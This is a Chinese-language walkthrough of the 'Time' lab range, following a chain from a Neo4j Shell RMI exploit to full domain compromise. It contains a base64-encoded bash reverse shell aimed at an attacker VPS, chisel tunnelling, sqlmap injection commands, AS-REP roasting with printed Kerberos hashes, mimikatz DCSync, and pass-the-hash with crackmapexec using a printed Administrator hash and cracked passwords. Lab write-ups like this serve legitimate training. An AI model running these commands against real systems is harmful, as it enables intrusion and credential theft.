前言
Time是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
信息收集
还是老样子fscan扫一下
fscan -h 39.99.147.58
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 39.99.147.58 is alive
[*] Icmp alive hosts len is: 1
39.99.147.58:22 open
39.99.147.58:1337 open
39.99.147.58:7474 open
39.99.147.58:7473 open
39.99.147.58:7687 open
39.99.147.58:46881 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle: http://39.99.147.58:7474 code:303 len:0 title:None 跳转url: http://39.99.147.58:7474/browser/
[*] WebTitle: http://39.99.147.58:7474/browser/ code:200 len:3279 title:Neo4j Browser
[*] WebTitle: https://39.99.147.58:7687 code:400 len:50 title:None
[*] WebTitle: https://39.99.147.58:7473 code:303 len:0 title:None 跳转url: https://39.99.147.58:7473/browser/
[*] WebTitle: https://39.99.147.58:7473/browser/ code:200 len:3279 title:Neo4j Browser发现Neo4j Browser,这里有个nday,在 Neo4j 3.4.18 及以前,如果开启了 Neo4j Shell 接口,这个接口一般开在 1337 端口,看到1337端口打开,就能想到这个洞,把shell弹到vps上
java -jar rhino_gadget.jar rmi://39.100.183.205:1337 "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzExNi42Mi4xNjkuMTA4LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}"在自己vps上
nc -lvnp 6666
直接可以读取第一个flag
cat /home/neo4j/flag01.txt
提示kerberos授权过程,那么后面肯定有相关漏洞
内网信息收集
传一下工具,打vulnhub的时候觉得python web就特别好用
python3 -m http.server 1112
wget vps:1112/chisel
wget vps:1112/fscan
chmod +x chisel
chmod +x fscan先看看有没有内网
neo4j@ubuntu:~$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.6.36 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe10:a3ac prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:10:a3:ac txqueuelen 1000 (Ethernet)
RX packets 325143 bytes 178946444 (178.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 229637 bytes 14357951 (14.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1082 bytes 92557 (92.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1082 bytes 92557 (92.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0用fscan扫一下
neo4j@ubuntu:~$ ./fscan -h 172.22.6.36/24
./fscan -h 172.22.6.36/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.6.38 is alive
(icmp) Target 172.22.6.12 is alive
(icmp) Target 172.22.6.36 is alive
(icmp) Target 172.22.6.25 is alive
[*] Icmp alive hosts len is: 4
172.22.6.25:445 open
172.22.6.12:445 open
172.22.6.25:139 open
172.22.6.12:139 open
172.22.6.25:135 open
172.22.6.12:135 open
172.22.6.38:80 open
172.22.6.36:22 open
172.22.6.38:22 open
172.22.6.12:88 open
172.22.6.36:7687 open
[*] alive ports len is: 11
start vulscan
[*] NetInfo
[*]172.22.6.12
[->]DC-PROGAME
[->]172.22.6.12
[*] NetBios 172.22.6.25 XIAORANG\WIN2019
[*] NetInfo
[*]172.22.6.25
[->]WIN2019
[->]172.22.6.25
[*] OsInfo 172.22.6.12 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.6.12 [+] DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.6.38 code:200 len:1531 title:后台登录
[*] WebTitle https://172.22.6.36:7687 code:400 len:50 title:None
已完成 11/11
[*] 扫描结束,耗时: 13.85861172s172.22.6.38 有个后台登录系统web服务
172.22.6.12 DC域控
172.22.6.36 当前机器
172.22.6.25 域内机器sql注入
先打比较简单的web服务,还是搭一下代理
./chisel server -p 1111 --reverse
./chisel client vps:1111 R:0.0.0.0:9383:socks用全局代理或者火狐代理一下浏览器都行

抓一下包
POST /index.php HTTP/1.1
Host: 172.22.6.38
Content-Length: 27
Cache-Control: max-age=0
Origin: http://172.22.6.38
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.22.6.38/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
password=111&username=admin这里试了弱密码和sql注入,发现是sql注入,注入点在password,直接sqlmap一把梭了
proxychains4 sqlmap -r 1.txt --dbs
proxychains4 sqlmap -r 1.txt -D oa_db --tables
proxychains4 sqlmap -r 1.txt -D oa_db -T oa_f1Agggg --dump直接拿到flag2,发现三个table
oa_users
oa_f1Agggg
oa_admin查看oa_users发现是一堆域内用户的用户名,截取一下用户名保存在user.txt
import re
# 打开原始数据文件
with open('1.txt', 'r') as file:
data = file.readlines()
# 提取指定字符串
users = []
for line in data:
match = re.search(r'(\w+)@xiaorang.lab', line)
if match:
username = match.group(1)
users.append(username)
# 保存提取后的字符串到 user.txt
with open('user.txt', 'w') as file:
for user in users:
file.write(user + '\n')AS-REPRoasting攻击
前面的提示kerberos认证漏洞就在这里,对于域用户,如果设置了选项Do not require Kerberos preauthentication(不要求Kerberos预身份认证),此时向域控制器的88端口发送AS-REQ请求,域控不会进行任何验证就将TGT和该用户Hash加密的Login Session Key 返回,所以我们可以看看这些用户中是否有不要求Kerberos预身份认证
proxychains python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/可以发现两个用户
$krb5asrep$23$zhangxin@XIAORANG.LAB:4b5a34197505ec079667c3b519b91e4b$78d83abc41bf51dee84b693b4230911be113bd22929c4a6dac200987f965715e86e91d602242fc4e802672e51e30d6aa59893cc60e34ec0184852eb63af1a203abbd707d27f9525b4034b70f3a8ab8ba921aafeef16dde1dde861319984f384bcb0e85a1f8ea79f2e26c5d0b40cea9893180e2a565a1dd70cfdf8634d444c279d9ed9ca4612feb12238a40edabf387282ebe594ec959e237213a7146c3cb404d9d7d3c47b98af651f365f5aed6e32519cd3be1ff99d5d45f1c0dec504a006bfdb05fdc57dede3f11e8ffafa74b21251536881678188d2462d410acab8242061a76dd3d18177b9cec2d721e5a
$krb5asrep$23$wenshao@XIAORANG.LAB:1e19f905db3832accbdd01089af17db8$0affa3e59b12dda15999bbdda52caade8c615bf37f9d8d4e85dc9f0fd93d4532f436f61ee7ecdf195ca460a5f11ce035ecaa9c0accf0002acb80e6a2222d4302349e7d365bf1ae79e18fff0b9320e202b70bd08afb6b92bdc64522841df3e221e628af9b77ef1043f516129824bb5f42ca4735c74ee24484af3d843468e30791406ccb51945706a67a502dd84fad33f7627194afeb4928740eeb8ff55fc6dbbf0a71f0ff5fded00b172fc2304c917176662eadc142f766dac727a63a33253e8ec7b0a56329074af9e811f44c52cb0c5c57a03cbc125aab9550807c2361013c27566318334afef04ec3980f4f用john爆破一下
└─# johnjohn mypass.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
strawberry ($krb5asrep$23$zhangxin@XIAORANG.LAB)
hellokitty ($krb5asrep$23$wenshao@XIAORANG.LAB)
2g 0:00:00:01 DONE 2/3 (2024-12-10 20:18) 1.960g/s 85675p/s 87693c/s 87693C/s ilovegod..mobydick
Use the "--show" option to display all of the cracked passwords reliably
Session completed.可以得到两个域内用户
zhangxin@XIAORANG.LAB strawberry
wenshao@XIAORANG.LAB hellokitty有了用户去rdp一下,发现登录不了域控,但是可以登录域内机器172.22.6.25,这里我用的第一个用户,两个用户应该都行,注意开一下共享磁盘,后面传文件需要
查看一下用户
query user
这里发现用户yuxuan正在进行会话,用户与计算机时进行会话时,凭据会保留在内存中,说明 yuxuan 这个用户登录过或正在登录 WIN2019,那么用户很可能习惯性记住密码,所以可以尝试在内存中抓取密码
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
现在拿到yuxuan这个用户,先用BloodHood看一下域内关系

发现yuxuan这个用户在域中有HashSIDHistory,SIDHistory是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的SID作为该对象的objectSid,在之前域中的SID会添加到该对象的sIDHistory属性中,此时该对象将保留在原来域的SID对应的访问权限,所以这个用户虽然不再是管理员,但是保留了原来在域中的管理员权限,那么就可以直接抓取哈希了,传一个mimikatz
mimikaz
lsadump::dcsync /domain:xiaorang.lab /all /csv
exit
其中包含了Administrator的哈希
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512pth
有了Administrator的哈希就可以直接利用哈希传递打域内机器和域控了
└─# proxychains4 crackmapexec smb 172.22.6.25 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
└─# proxychains4 crackmapexec smb 172.22.6.12 -u administrator -H04d93ffd6f5f6e4490e0de23f240a5e9 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"至此靶机攻克
总结
此靶机感觉还是挺容易的,可能难点就是在于kerberos的不要求预身份的漏洞,这里感觉不太容易想到,卡了很久,对于kerberos的认证过程还是不太熟悉,还是要去仔细学习一下。



Comments | NOTHING